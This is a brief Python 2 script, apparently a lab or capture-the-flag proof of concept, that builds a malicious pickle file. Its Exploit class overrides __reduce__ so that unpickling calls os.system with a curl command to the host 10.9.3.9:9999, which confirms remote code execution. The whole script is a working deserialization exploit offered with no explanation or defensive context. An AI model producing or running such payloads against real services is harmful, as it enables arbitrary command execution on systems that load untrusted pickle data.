 1 import cPickle
2 import os
3 import base64
4 import pickletools
5
6 class Exploit(object):
7     def __reduce__(self):
8         return (os.system, (("curl 10.9.3.9:9999 &> /dev/null"),))
9
10 with open("exploit.pickle", "wb") as f:
11     cPickle.dump(Exploit(), f, cPickle.HIGHEST_PROTOCOL)
12